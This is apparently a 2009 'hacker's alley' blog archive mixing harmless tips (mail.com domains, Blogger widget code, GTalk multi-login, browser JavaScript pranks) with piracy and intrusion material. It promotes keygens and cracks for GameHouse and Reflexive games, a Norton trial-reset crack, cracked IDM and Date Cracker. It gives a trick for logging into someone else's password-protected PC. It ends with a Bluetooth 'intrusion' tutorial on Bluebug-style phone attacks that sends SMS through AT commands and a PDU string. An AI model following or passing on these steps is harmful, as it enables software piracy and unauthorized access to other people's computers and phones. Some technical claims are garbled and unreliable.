Monday, June 1, 2009


The Professional or Funny eMail ID 4 You !!

Gmail, Yahoomail and Hotmail are popular, but they are obviously much more common, and nowadays you do not get the email ID of your choice from these sites.

So how about these ID's:

your_name@popstar.com or the_best@engineer.com or @mad.scientist.com or the_best@teacher.com,

You can select from any of those 250 + e-mail addresses to choose from!

Logon to Mail.com for any of these email-ID's.

NOTE: Although you get a professional or a funny email from mail.com, but storage space is limited to 3GB and without a premium account you are not given the POP3 access.

Here are list of hosts provided by Mail.com :-

General

mail.com
usa.com
email.com
consultant.com
consultant.com
popstar.com
mail.org
europe.com
myself.com
post.com
cheerful.com
usa.com
earthling.net

Jobs
accountant.com
adexec.com
allergist.com
alumnidirector.com
archaeologist.com
bartender.net
brew-master.com
chef.net
chemist.com
clerk.com
columnist.com
consultant.com
contractor.net
counsellor.com
count.com
deliveryman.com
diplomats.com
doctor.com
dr.com
engineer.com
execs.com
financier.com
fireman.net
footballer.com
gardener.com
geologist.com
graphic-designer.com
hairdresser.net
instructor.net
insurer.com
journalist.com
lawyer.com
legislator.com
lobbyist.com
mad.scientist.com
minister.com
monarchy.com
optician.com
orthodontist.net
pediatrician.com
photographer.net
physicist.net
politician.com
popstar.com
presidency.com
programmer.net
publicist.com
radiologist.net
realtyagent.com
registerednurses.com
repairman.com
representative.com
rescueteam.com
salesperson.net
scientist.com
secretary.net
socialworker.net
sociologist.com
songwriter.net
teachers.org
teacher.com
technologist.com
therapist.net
tvstar.com
umpire.com
worker.com

Hobbies
artlover.com
bikerider.com
birdlover.com
catlover.com
collector.org
comic.com
cutey.com
disciples.com
doglover.com
elvisfan.com
fan.com
fan.net
gardener.com
hockeymail.com
madonnafan.com
musician.org
petlover.com
reggaefan.com
rocketship.com
rockfan.com
thegame.com

Countries
africamail.com
americamail.com
arcticmail.com
asia.com
asia-mail.com
australiamail.com
brazilmail.com
chinamail.com
dutchmail.com
europe.com
europemail.com
germanymail.com
indiamail.com
irelandmail.com
israelmail.com
italymail.com
japan.com
koreamail.com
mexicomail.com
pacific-ocean.com
pacificwest.com
polandmail.com
russiamail.com
safrica.com
samerica.com
scotlandmail.com
singapore.com
spainmail.com
swedenmail.com
swissmail.com
usa.com

Cities/States
alabama.usa.com
alaska.usa.com
arizona.usa.com
arkansas.usa.com
berlin.com
california.usa.com
colorado.usa.com
connecticut.usa.com
dallasmail.com
delaware.usa.com
delhimail.com
dublin.com
florida.usa.com
georgia.usa.com
hawaii.usa.com
idaho.usa.com
illinois.usa.com
indiana.usa.com
iowa.usa.com
kansas.usa.com
kentucky.usa.com
london.com
louisiana.usa.com
madrid.com
maine.usa.com
maryland.usa.com
massachusetts.usa.com
michigan.usa.com
minnesota.usa.com
mississippi.usa.com
missouri.usa.com
montana.usa.com
moscowmail.com
munich.com
nebraska.usa.com
nevada.usa.com
newhampshire.usa.com
newjersey.usa.com
newmexico.usa.com
newyork.usa.com
northcarolina.usa.com
northdakota.usa.com
nycmail.com ohio.usa.com
oklahoma.usa.com
oregon.usa.com
paris.com
pennsylvania.usa.com
rhodeisland.usa.com
rome.com
sanfranmail.com
singapore.com
southcarolina.usa.com
southdakota.usa.com
tennessee.usa.com
texas.usa.com
tokyo.com
torontomail.com
utah.usa.com
vermont.usa.com
virginia.usa.com
washington.usa.com
westvirginia.usa.com
wisconsin.usa.com
wyoming.usa.com

Fun/Miscellaneous
2die4.com
activist.com
alumni.com
amorous.com
been-there.com
bigger.com
caress.com
cheerful.com
cliffhanger.com
comic.com
comfortable.com
count.com
couple.com
cyberdude.com
cybergal.com
cyber-wizard.com
dbzmail.com
disciples.com
disposable.com
doramail.com
doubt.com
earthling.net
fastermail.com
feelings.com
graduate.org
hackermail.com
hilarious.com
homosexual.net
hot-shot.com
hour.com
howling.com
humanoid.net
iname.com
indiya.com
innocent.com
inorbit.com
instruction.com
kittymail.com
keromail.com
linuxmail.org
loveable.com
mailpuppy.com
mcdull.net
mcmug.org
mindless.com
mobsters.com
monarchy.com
nastything.com
nightly.com
nonpartisan.com
null.net
outgun.com
playful.com
poetic.com
reborn.com
reincarnate.com
revenue.com
rocketship.com
royal.net
sailormoon.com
saintly.com
seductive.com
sister.com
sizzling.com
skim.com
snakebite.com
soon.com
surgical.net
techie.com
tempting.com
toke.com
toothfairy.com
tvstar.com
uymail.com
wallet.com
webname.com
weirdness.com
who.net
whoever.com
winning.com
witty.com
writeme.com
yours.com

Religion/Philosophy
angelic.com
atheist.com
minister.com
muslim.com
oath.com
orthodox.com
priest.com
protestant.com
reborn.com
religious.com
saintly.com

Asian Pop stars
aaronkwok.net
andylau.net
athenachu.net
hk.popstarmail.org
hsuchi.net
kellychen.com
leehom.net
leonlai.net
louiskoo.com
nicholastse.net
nicolastse.com
sammimail.com
vivianhsu.net
wongfaye.com
zhaowei.net

Monday, May 25, 2009


Easy Steps to Change IP Address


How to change your IP address in less than a minute? The following trick gives you a step-by-step procedure to change your IP address.


(Note : This trick is only for Win. XP users)


Follow these tricks :

  1. Press Windows key + R to open 'run' or else Click "Start" (located in the Left of the Taskbar). Then click on "Run"
  2. Type cmd and click OK. You should now be at an MSDOS prompt screen.
  3. Type ipconfig /release in a promt screen, and press Enter key.
  4. Now type exit or close the prompt screen
  5. Right-click on “Network Places” or “My Network Places” on your desktop.
  6. Click on Properties
  7. You should now be on a screen with something titled Local Area Connection, or something close to that.
  8. Right click on Local Area Network & click properties
  9. Double-click on the Internet Protocol (TCP/IP) from the list under the General tab.
  10. Click on Use the following IP address under the General tab.
  11. Create an IP address (It doesn’t matter what it is. I just type 1 and 2 until i fill the area up).
  12. Press Tab key . It will automatically fill in the Subnet Mask section with default numbers.
  13. And Click OK here
  14. Click the OK button again.You should now be back on the Local Area Connection screen.
  15. Right-click back on Local Area Connection and go to properties again.
  16. Again go to the TCP/IP settings.
  17. Now this time, You have to select Obtain an IP address automatically.
  18. Click OK
  19. Click OK again
  20. Congratulations, You now have a New IP Address.celebrate
NOTE : Some ISPs (Internet Service Providers) does'nt support this kind of prosedure. There is a chance to get back the old IP. So, This case You need switch off the Modem and on it to get back the New IP Address.
tepuktangan

Sunday, May 17, 2009


Control your computer with Webcam

A webcam knows many uses. Obviously, it can be used for video conferencing, or recording your ambitious YouTube videos and responses. However, that’s not all.

we’ll show you how you can use your webcam for Wii-like gaming!

Wait…..what? Using your webcam for Wii-like gaming? A Wii doesn’t even have a webcam!

So How Does It Work?

You’re completely right. However, we’re not at all planning on recording ourselves. It’s more like we’ll be recording objects and will be using the camera’s motion sensing ability to transform these into intuitive ‘controllers’.

That’s right, using the CamSpace software, you can transform nearly any object to an input device! Just check out the video below to see it at work.


You can use cardboard steering wheels for racing games, playing swords for fighting games, and a chicken drumstick for flight simulators!

The implementation also works a lot smoother than would be expected. You’ll need Windows for the software, and about any webcam can be used, though older webcams tend to work less well due to a lower frame-rate and problems with light adjustments.

Installing The CamSpace Software

The software is currently Windows only - though it definately deserves to be ported to both Mac and Linux - and can be downloaded here. Also make sure you’ve properly installed your webcam.

You can test out CamSpace by playing one of the CamSpace games. These are small mini-games that accompanied CamSpace. You ought to be able to find them in a folder on your desktop as well.

Item Recognition

CamSpace recognizes specific items by their shape and colour. In theory, you can use any object you want. However, you might want to avoid objects that have the colour of your skin or clothes and use obvious colours - like bright green or pink - instead.

The program will ask you to specify what item you intend to use by holding it in a specific area of the screen. You can also trigger the lock-function by pressing ‘Shift + ~‘ .CamSpace will now track your object so you can use it for simple interaction. It will monitor the size and rotation and will hereby determine the exact location of the item.

You’ll also be able to find several steering wheel templates on the site, this’ll save you some work and give you a general idea of what’s needed.

Playing Games

You can play any game with CamSpace, but to do so you’ll need a controller.

A controller specifies what in-game action is paired up with which motion. As you might’ve guessed, each controller is game specific.

You can either download one of the controllers that are developed by other people here, or make one yourself and upload it to the CamSpace developer site.

Making a Controller

Making a controller is relatively easy. You can start making one by opening CamSpace and selecting ‘Create New Controller’ under Developer Tools in the right-click menu.


If you then choose to edit your script (also located under Developer Tools), an editing window will pop up.

In this window you’ll be able to specify which action pairs up with which function easily. Scripting shouldn’t be necessary with basic controllers.


Want to Watch another Tutorial video:


Saturday, May 16, 2009


Wordpress Auto smooth scroll for blogger


Scroll to top will be a good feature for your blog if you are having a big page! As if someone has scrolled down to bottom then he/she really has to scroll much to make his/her way to the top! So why dont we give them an Automated option for this. As you can see here in hacker's alley I have added a automated scroll to top button at the very end of the page.


Follow these steps. &. Lets get started :

  • Download this zipped file here (Only 45 kbsengihnampakgigi) this file contains two .js files, Which are important. It also contains somes images to make you interested.
  • Now unzip or Extract the file. Now you can upload a arrow which you like. You can upload a image in photobucket(Default image is in the above image)
  • (This step is Not compulsory if you like the default image) Open the scrolltopcontrol.js with notepad ( I use notepad++. you can download it from here. ) And search for this line

controlHTML:''http://i670.photobucket.com/albums/vv63/mzayed12/up.png"


Replace the red colored link with your image's link which you have uploaded. Then save the .JS file
  • Now in this step you will need a free webhosting serive provider. I will recommend www.hotlinkfiles.com. Go there and setup a free account.
  • Now upload the two files viz. scrolltopcontrol.js and jquery.min.js. Open these locations on your browser to confirm and note down the address.
  • Now final step:: Goto Blogger Dashboard ►Layout ►Edit HTML and search for </head> Just BEFORE it paste this code

    <script src='Your jquery.min.js file link' type='text/javascript'/>
    <script src=' Your scrolltopcontrol.js file link' type='text/javascript'>
    /***********************************************
    * Scroll To Top Control script- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
    * This notice MUST stay intact for legal use
    ***********************************************/
    </script>
    Obviously you need to change the coloured portion according to your account!
  • Click on preview and see if the scroll button is coming or not! If not then revise the procedure and if it is coming then save your template anddddd you have a good smooth scroll to top button at your blogger
sengihnampakgigi
Thanx to Greetechspot

Sunday, May 3, 2009


How to Show Blogger Widget Only In Home Page Or Post Pages of blogger

How to Show Blogger Widget Only In Home Page Or Post Pages of blogger,as you have seen in wordpress blog its your wish to what widget and what add you want to show in sidebar of that page but this service cant be used in blogger as all sidebar bar widgets are linked to all pages in blogger including home page but now you can select the option which sidebar widget you want to show in blogger homepage and which one in all other blogger post pages.

As one more beautiful hack how to show only post titles in blogger home and label pages has also been released,dont forget to red about it.

Lets follow on this tutorial i.e how to show blogger widget only in home page or blogger posts pages.

Add the widget in blogger layout where you want to display in blogger.Now you wnt to select on which pages of blogger it should be displayed.

Now go to "Edit HTML" page.
Mark "Expand Widget Templates"

And Search for

<b:widget id='HTML3' locked='false' title='Your Title name you gave to your widget' type='HTML'>

The number in red can be any like 1,2,3,4 it depends on your no of widget your are adding but the title to the widget you gave will be same.

So to make the widget code find easily for you find the below word

<b:widget id='HTML

and you will find many codes like these so keep on matchng the title name of widget of them to which you want to show on different pages.

After finding the code of widget you want to display on different pages add the red codes to them as i have shown below.

To display the any Blogger widget only in HomePage


<b:widget id='HTML5' locked='false' title='Widget Title Name' type='HTML'>
<b:includable id='main'>
<b:if cond='data:blog.url == data:blog.homepageUrl'>
<!-- only display title if it's non-empty -->
<b:if cond='data:title != &quot;&quot;'>
<h2 class='title'><data:title/></h2>
</b:if>
<div class='widget-content'>
<data:content/>
</div>

<b:include name='quickedit'/>
</b:if>
</b:includable>
</b:widget>


Add the red codes as shown above in codes whch you found for that particular widget in your blog html.

To display widget in all posts pages but not in HomePage


<b:widget id='HTML3' locked='false' title='Widget Title Name' type='HTML'>
<b:includable id='main'>
<b:if cond='data:blog.pageType == "item"'>
<!-- only display title if it's non-empty -->
<b:if cond='data:title != &quot;&quot;'>
<h2 class='title'><data:title/></h2>
</b:if>
<div class='widget-content'>
<data:content/>
</div>

<b:include name='quickedit'/>
</b:if>
</b:includable>
</b:widget>


To Display Widget In Archive Pages


<b:widget id='HTML3' locked='false' title='Widget Title Name' type='HTML'>
<b:includable id='main'>
<b:if cond='data:blog.pageType == "archive"'>
<!-- only display title if it's non-empty -->
<b:if cond='data:title != &quot;&quot;'>
<h2 class='title'><data:title/></h2>
</b:if>
<div class='widget-content'>
<data:content/>
</div>

<b:include name='quickedit'/>
</b:if>
</b:includable>
</b:widget>

If you have any problem leave your comments.


Thanks for Alshuldudeja

Display Your special scripts and codes in stylish way : Blogger

Display Scripts and css codes Between Blogger Posts
Have you tried using scripts in blogger posts.If not you can check by posting it as they are not visible in posts.
But now you can post these scripts with css codes in to the blogger posts.

For these scripts to display :

Just Follow These steps to add this " Post Styling Hack " to your Blog .

Step 1 :

Login to your Blogger account and navigate to Layout section . Then go to Edit Html Tab.

Step 2 : Add This CSS code above this ]]></b:skin>


.codeview {
margin : 15px 35px 15px 15px;
padding : 10px;
clear : both;
list-style-type : none;
background : #f9f9f9;
border-top : 1px solid #eeeeee;
border-right : 2px solid #cccccc;
border-bottom : 2px solid #cccccc;
border-left : 1px solid #eeeeee;
}
.codeview li {
font-size : 13px;
line-height : 24px;
font-family : "Courier New", "MS Sans Serif", sans-serif, serif;
color : #333333;
font-weight : normal;
margin : 0;
padding : 0;
}


Step 3 :

Whenever you create new posts just include the speical Script ( CSS code , Scripts , etc ) within this div section .

<div class="codeview">

Insert the Special code here

</div>

Thx Mohamad rias for this hack.

You can edit these red lines in code to change the layout of this code review box.


*Note:-Before Posting the script in posts just make it friendly
by putting it here and then publish it between the posts.

Monday, April 20, 2009


Download Reflexorator : Cracks All Reflexive games

I found out recently that the old reflexorator that i've posted here can't be used anymore. So i browse around and i found the solution.

1) Download the keygen from here

2) Follow these instructions:

Step One - Download game and install (but of course)
Step Two - Open the “R.A.A-P.C.exe”
Step Three - Click on “Unwrap”
Step Four - (If unwrapping) Click on the game EXE. It will want to save it as “(Game)-Unwrapped.exe” which is fine.
Step five - Go to the game folder and change the original game EXE to (example) “(Game)old.exe” and make the unwrapped EXE to the original EXE name.
Step Six - Click on game and have fun.

I tried it just now on mytribe game, and it works! THANKS TO SALAMANDRA!

Download the keygen from here

Want to share the Download link :(copy/paste)

Saturday, April 18, 2009


Norton Internet security for Unlimited days

While searching on I found Trial reset that resets the trial of Norton IS 2009 When ever you start your computer.

Scroll down to d0wnload Trial reset

Use the link below to download the latest 15-Day Trial version of Norton I.S.2009
http://shop.symantecstore.com/store/symnahho/en_US/ContentTheme/ThemeID.106300/pbPage.Trialware_en_US

This crack is for Norton Internet Security 2009 & Norton AntiVirus 2009 version 16.5.0.134. It doesn't work on version before 16.0.0.125. This crack will convert a 15-Day into a 90-Day Trial and resets the trial period every time you start your computer. It was tested on WinXP (x86) & Vista (x86/x64).

Installation:
1. Install Norton Internet Security or Antivirus 2009. (If already installed then skip to step 2.)
2. Execute the crack and follow the instructions.
3. To remove, just execute the program again and select [NO] to initiate the Uninstall.

Note: Vista64 users may have to [install] version 16.5.0.134 directly and not use a patched update to version 16.5.0.

Thanks for BOX
This Trail reset Cracked by BOX! (v2.2A)


Mirror with no waiting : Download

Want to share the Download link :(copy/paste)

Wednesday, April 15, 2009


Keygen for all "Gamehouse " Games

Good News for all GAMEHOUSE Gamers!!! :

KNETUS ICU( Independent Crackers Union) Team presents keygen 4 all gamehouse games.

This keygen supports more than 100 games:

Including :

1. 7 wonders

2. Academy of Magic

3. Cake Mania

4. Bounce out Blitz

5. Bookworm Deluxe.

6. Chuzzle Deluxe.

7. Flip words.

And Many More Super And Top Rated Games.


Want to share the Download link :(copy/paste)

Saturday, April 11, 2009


Trick To Remove Yahoo Messenger Advertisement

Hello, well below trick is working great on yahoo messenger 9 version. I have tried this method and there is no yahoo ad on my messenger. It is a trick , the yahoo messenger pick the ad from this url insider.msg.yahoo.com . So, if you try the below trick the local host will block this url and no yahoo ad will appear on yahoo messenger interface. Its working good in yahoo messenger 9 version, havent tried on lower yahoo messenger versions.

remove yahoo ad

Steps For Removing These Kind Of Ads From Yahoo! Messenger:-

* Close Yahoo! Messenger
* Go To " C:\WINDOWS\system32\drivers\etc "
* Open The File Named "hosts" In Notepad Or Any Other Editors
* After The Line
127.0.0.1 localhost
Add
127.0.0.1 insider.msg.yahoo.com
* Restart Windows.

Its done...:)

Monday, April 6, 2009


Funny Trick with Google Images

yea.. Just browsing through the internet this morning and found this cool trick with Google Images and want to share it with you guys!

1. First go to Google Images : images.google.com

2. Search for anything you want like "flowers , cats , dogs,etc"

3. Next, you'll see lot of image thumbnails as usual...

4. Now, here is the trick :
Just copy and paste this code in your address bar and press Enter.
See what happens.. (surprise for you... )

javascript:R= 0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI= document.images ; DIL=DI.length; function A(){for(i=0; i<DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=Math. sin(R*x1+ i*x2+x3)* x4+x5; DIS.top=Math. cos(R*y1+ i*y2+y3)* y4+y5}R++ }setInterval('A()',5); void(0)

Saturday, March 28, 2009


Send unlimited Nudge on Live Messenger/MSN

Today i would like to share a little tip how to send unlimited nudges with no time limited on Live Messenger aka MSN

First, check your messenger version at [Help] > [About]
Make sure yours are at least (Build 8.5.xxxx.xxxx)
If not 8.5 please download the latest ones from
Microsoft.

Now download A-Patch140 (>Download Here<)
Unzip the only file in the archive and RUN it (A-Patch140rc1b9_WLM.exe)

When you first run, please UNTICK all option and click NEXT

Exit your Live Messenger now. (Full exit, not minimize it)

^ Picture above do the talking , click next

Now you will see a large list of options, you may config it freely to suit your personality, dun forget you can click [Next] for more options

The most important is on the config page 5/6, be sure to tick
[√] Remove Nudge Delay


Click [next], on the last page click [APPLY]

When you see this MaKE SurE your MSN IS already SHUT DOWN
Note: if you still get error (about messenger still running) when click [ok], please make sure your msn is exited . (you may also need to terminate the process on task manager, sometimes the messenger process still running on background)

If anything is sure click [OK] to apply the patch.
Please wait for a while this may takes some times depends what options you had chosen.

Click on [Finish] to exit the patch.

Signin to your live messenger to see what's different and dont forget to send unlimited nudge to your friends!

See my effect!!


ngantukngantuk

Friday, March 27, 2009


Hack Attack : Crack Date Protection in Trial Software

Have you ever had the software that you always wanted to have, but unfortunately it was a trial software that would expire after a specific period of time. Did you ever wish to take the trialware to last till anyday you want, and not the generic 30 days trial.

Well there you go.. A Freeware called Date Cracker 2000 allows you to just that. It allows you to extend the trial of your favorite software to virtually any date in the future.

date cracker

Having said that, Date Cracker is the program that the Software industry doesn’t want you to know about. Well using Date cracker is as simple as making a cup of Coffee. Just follow the instructions and in a few moments you will be using favorite trial software for as long as you wish.
  • Install Date Cracker and open it up from the Start Menu
  • Click Add
  • Add the description for your program.
  • Click the [...] Button at the bottom of the window.
  • Search for the executable of the file that you wish to crack.
  • Set the Simulated Run Date to any date you wish.
  • Click Run.

Well that was easy wasn’t it. Here are a few things I suggest you keep in mind before using Date Cracker.

  • Run the Software you wish to crack via Date Cracker when you first run it.
  • Date should be entered in the format : YYYY/MM/DD

Well that is it. Try it on stuff you have lying around in your Hard disk. Let me know if it works for you.


Disclaimer : This tutorial is meant for educational purposes only. I don’t recommend break laws to use the softwares. Cracking is Illegal!!


Hidden Emotions In Yahoo

Check out these hidden emotions in Yahoo!


Thursday, March 26, 2009


Unlimited Buzzes!!!! in Y! Messenger

Here is something really interesting to know the trick of yahoo messenger, a hidden yahoo messenger exploit came to my mind while chatting with my friends. It realy annoys the person with whom you are chatting.

Has anyone of your noticed how many times can you BUZZ/DING someone continously in yahoo messener? The answer is once in 5-7 seconds. you can’t press the BUZZ button more than once in 5-7 seconds. (Try it now)

yahoo exploit buzz

This is for preventing yahoo users to flood others with BUZZs which would disturb them if they are busy. But there’s an yahoo exploit for this feature it allows a user to BUZZ another user without any limitation.

The exploit is Very useful if someone dosen’t respond to your Chat. I found this exploit when I was chatting with one of my friend, and I had entered a message which I later realized, was a code in Yahoo Messenger.

The Message was:
<DING>


Like other codes which poped up smileys, this code () was the code for giving yahoo BUZZs. And this code can be used to overcome the BUZZ limitation.

You cant send more than one BUZZ in 5-7 seconds using the BUZZ button, but can use this code to give unlimited BUZZs.

Using this yahoo exploit, you can tease up the brain of the one who dosen’t reply back to you. Just Copy the code, paste it and enter, then carry on the paste and enter again-and-agian till the user responds to your messages…!
kenyitbabai

Thanks to Hackerslane.com for this post

Multi Google Talk

Just follow the simple steps Below:

1)Right click on the Google Talk shortcut.

2)click on Properties.

3)Go to Shortcut tab on Google Talk Properties window.

4)On the Target textbox, add in the /nomutex to the end of the line so that it looks like below (or you can simply copy and paste the below syntax and replace the original).

“c:\program files\google\google talk
\googletalk.exe” /nomutex

5)Click on OK.

I didn't have to do anything after this nd clicking on the shortcut multiple times just gave me different google talk window.

Alternative
To create a new shortcut for Google Talk:

1)Right-click on the desktop or anywhere you want to place the GTalk shortcut.
2)Select New on the right click context menu.
3)Then select Shortcut.
4)Copy and paste the following line to the text box when prompted to type the location of the item:

“c:\program files\google\google talk\googletalk.exe”
/nomutex

5)Click on Next.

6)Give the shortcut a proper name such as Google Talk or Google
Talk Multiple or Google Talk Polygamy.

8)Click OK until you are done.

Find who is Invisible on Yahoo messenger

Sometimes some of your friends who appear offline in yahoo messenger may not be actually offline, they may in the 'Invisible' mode. This maybe if they are trying to ignore you or are too busy to talk to anyone.

There is this small trick that you can use to find out what the truth is.

Firstly open your yahoo messenger main window and double click on the name of the person whom you want to check. The chat window will open obviously.

Click IMVironment button, select See all IMVironments, select Yahoo! Tools or Interactive Fun, and click on Doodle.
After loading the Doodle imvironment there can be two possibilities

1.If the user is offline Doodle are will show this "waiting for your friend to load Doodle" continuously .See in the picture below:
2. If the user is online (but in invisible mode), after few seconds (it can take up to one minute, depending on your connection speed), you should get a blank page like in the picture below. So you know that the user is online.


Multiple login in yahoo Without Using any Software


You can login with multiple id's on the same yahoo messenger without any download or patch .
Follow these steps :

1. Go to Start ----> Run . Type regedit, then enter .

2.Navigate to HKEY_CURRENT_USER --------> Software --->yahoo ----->pager---->Test

3.On the right page , right-click and choose new Dword value .

4.Rename it as Plural.

5.Double click and assign a decimal value of 1.

Its done!!
Now close registry and restart yahoo messenger and try Multiple Login
sengihnampakgigikenyitbabai

If You want it with out confusion then you have to Download this Patch.

>Download here<

Funny Computer Trick

Funny Computer Trick :

Check out these funny trick.

Copy and paste the java script code to the address bar of your browser :


javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i >
0; i--) {for (j = n; j > 0; j--) {self.moveBy(1,i);self.moveBy(i,0)
;self.moveBy(0,-i);
self.moveBy(-i,0); } } }} Shw(6)

2: Press enter and watch your window's "shaking it". You can change the value of i if you wish.
kenyitgelakgulingbabai

Thursday, March 19, 2009


Unlock the Administrator account : Vista Hack

Turning on the Administrator account is straight forward. First, open an elevated command prompt by typing cmd into the Search box on the Start menu, right-clicking the command prompt icon that appears at the top of the Start menu, then selecting Run as administrator.

Then enter this command and press Enter:

Net user administrator /active:yes

From now on, the Administrator account will appear as an option on the Welcome screen, along with any user accounts you may have set up. Use it like any other account. Be aware that it won't have a password yet, so it's a good idea to set a password for it.

If you want to disable the account and hide it, enter this command at an elevated command prompt and press Enter:

Net user administrator /active:no

Tuesday, March 10, 2009


Download Youtube videos

There are 3 ways to Download Youtube videos :-

1. Downloading Youtube videos directly in flv format
:
2. By converting and Downloading Youtube videos :
3. By Internet Download Manager(I.D.M):


There are 3 ways to Download Youtube videos :-

1. Downloading Youtube videos directly in flv format
:
(Requirement: Java)

There is very easy way to download Videos is Simply adding Kiss to url of youtube video

How Does It Works?
  1. Whenever you are watching video on YouTube, goto the address bar at the top of your browser.
    Notice the URL is something like this: http://www.youtube.com/watch?v=VKMm4XBsqhk

  2. Just in front of the youtube.com domain name, insert the word 'kiss'.
    Eg. http://www.kissyoutube.com/watch?v=VKMm4XBsqhk

  3. Press the 'Enter' key and it will bring you to this website. Click on the download link provided to save the video to your computer.
NOTE: Remember to save your video with ".flv" extension. Eg. some_video_filename.flv.
Then you want flv player like :Real player we recommend to play the video.

celebrate
If above explaination is not good enough, try the video tutorial below.


2. By converting and Downloading Youtube videos :

Method :

1.Copy the URL of youtube video page, which you want to download.

2.Goto the file converting websites like Vixy.net , Mediaconverter.org
( I recommend mediaconverter.org)

3. If you are going to vixy.net or mediaconverter.org you will easily understand,what is next to do
Do the steps as given and download the video and Enjoy! celebrate

3. By Internet Download Manager(I.D.M):

Download IDM(+crack) from here for free

1.Download And Install IDM

2.Goto the video page which you want to download.

3.Point the cursor on video. "Download this video" will appear on the top right of the video.

4.Download And Enjoy! celebrate

Note: you will find the video in : Documents-->Download-->Video


babai


Login to any Password Protected PC without any Software

I found this playing while playing with my keyboard, when I had forgotten the Admin password of my desktop!And then trying an admin trick.
This easy hack can be used to login to password protected PCs, or any Pc of which you don’t have the pass. be it your own computer.This can save your precious files, lost if you reinstall OS onto your PC.


1. Make a good use of it.On the Welcome Screen, where it asks to enter password, click on the user and when it asks for password…

2.Press Ctrl+Alt+Del and leave the keys and repeat it once more Ctrl+Alt+Del, then Backspace, followed by Enter.

3.Repeat step 2.

4.A screen pops-up asking you to enter the User and Pass., am I right?

5.I the user field, enter “administrator” and leave the pass. field blank.

6.Login and you’re done.Then you can go to Control Panel if you want to remove password from your user account or do what you wanted if its someone’s PC.The

HacK is that the Administrator account is never deleted and is the main Admin AC for Windows.

Bluetooth Intrusion: How it works

(Note: The below Article does not belong to me, so use it on your own risk!)

A tutorial I wrote a long time back for neworder group surprised The fundamentals of Bluetooth Security still remain same. Read on

This manual aims at enabling all people know the Pandora’s box in their very own pocket and know how it works! Mobile Phone Bluetooth enabled

Bluetooth, as we all know is a method for wirelessly transmitting the data over networks. Nowadays, it’s more seen in mobile phones. In India after the Cell phone revolution almost all people are now switching over to Bluetooth enabled cell phones to make their lives easier by allowing free transmission of data in a comfortable range and gaming etc. to the owner.

It is relatively better than Infrared (the one in your TV remote), operates on low power, and is a low cost technology with no usage charges. So no reason that it won’T be popular!

However in the mind of a hacker the ways to intrude keep germinating. As I said nothing is unbreakable! Bluetooth too. So before this cranky lecture gets over your nerves, I start the real thing.

It has been found that the complete memory contents of some mobile phones can be accessed by a previously trusted (”paired”) device that has since been removed from the trusted list. This data includes not only the phonebook and calendar, but media files such as pictures and text messages. In essence, the entire device can be “backed up” to an attacker’s own system.

A good attacker generally creates a serial profile connection to the device, for obtaining full access to the AT command set( the same commands that connect your modem the internet although different for BT phones), which can then be exploited using tools freely available online, such as PPP for networking and messaging, contact management(deletion and addition), diverts and initiating calls, connect to data services such as the Internet through GPRS, and even monitor conversations in the vicinity of the phone. This latter is done via a voice call over the GSM network, so the attacker can be anywhere in the world. Bluetooth access is only required for a few seconds in order to set up the call. Call forwarding diverts can be set up, making the innocent owner’s incoming calls to be intercepted, either to provide a channel for calls to more expensive destinations, or for identity theft by impersonation of the victim. Hackers are getting smart. So should be you

************************
The Indian context
************************
He can even use that for transferring the balance on his cash card by transferring it from yours! (This is the exploit I discovered recently in the biggest GSM company in India while I was playing around with Bluetooth)
Sounds scary!
It is!
Bluetooth devices are classified among three classes
Class 1 - Range=high, up to 100 meters
Class 2 - Range=Medium, up to 10 meters
Class 3 - Range =low, very much within 10

We are dealing with Class 2 and 3 devices.
Every Bluetooth-enabled device has some characteristics that are either unique (Bluetooth device address), manufacturer specific (the first part of the Bluetooth device address) or model-specific (service description records).
Bluetooth Device Address
Bluetooth device address is something like IP address, unique for each device set. This address consists out of 6 bytes (looks like MAC addresses MM:MM:MM:XX:XX:XX). This address can also be understood as hardware address that is written in the ROM in the chipset of the device. The first three bytes of this address (the M-bytes in the above notation sample) tell us about the manufacturer of the Device. This is the first step to know about the device’s properties . @stake’s redfang tool does this. Unfortunately, it is not possible to tell upon the number range of the address part of the device address (the X-bytes in the above notation sample) which model it is.
Service Discovery Protocol Records
Each Bluetooth device that accepts communication from other Bluetooth devices announces its offered services through a service discovery protocol (SDP) Its like a profile of the device. So, remote devices can query devices upon the offered capabilities. SDP records are returned to the querying device and hold information on how to access the respective service. My method now hashes certain values from the SDPs and generates a unqiue fingerprint value that is then used to refer to a certain phone model.
Take a look at this SDP
Service Name: OBEX Object Push
Service Handle: 000×10c
Service Class ID list:
“OBEX Object Push (0001cx)
Protocol Descriptor list:
(0×0100)
Channel:9
Version:0×100
/ from Nokia 6310i

Now the attacker will run “Blueprint software and obtain the following result:
00:60:57@2621543
Device: Nokia 6310i
Version: V 5.22 15-11-200x NP
Type: Mobile phone
Note: Vulnerable to Bluebug attack /* A type of attack

How the attack begins!

First step is to scan all the devices in the range of the phone (here I will limit my manual to mobile phones only) after know whom to bluejack/attack the hacker sends him a message using his Bluejack software on the phone.
This is normally only possible if the device is in “discoverable” or “visible” mode, but there are tools available on the Internet that allow even this safety to be bypassed easily.
I have written a program in Perl language for such intrusions. Use it to check your phone’s vulnerability to attacks. I will give you the source later in NH group.

How to send SMS from a hacked phone!
This technique can be used by the attacker to know your mobile phone number by sending SMS to himself. ( now you can think of the consequences, blackmailing etc) .
SMS messages can be sent by using SMS PDUs which are different for each company of the phone.
For Nokia PDU visit the German site www.nobbi.com . The sending of the SMS is not generally visible by the user of the attacked phone. Settings can be made for not generating the delivery reports on the phone. So it makes the sending completely hidden for the hacker

AT commands:

AT+CMGF=0 //Set PDU mode AT+CSMS=0 //Check if modem supports SMS commands AT+CMGS=23 //Send message, 23 octets (excluding the two initial zeros) >0011000B916407281553F80000AA0A

E8329BFD4697D9EC37There are 23 octets in this message (46 ‘characters’). The first octet (”00?) doesn’t count, it is only an indicator of the length of the SMSC information supplied (0). The PDU string consists of the following

In the same way a call can be initiated on the hacked phone using AT commands that are freely available on net.

This is how one can start from the scratch and easily attack anyone in the range having a BT enabled phone.
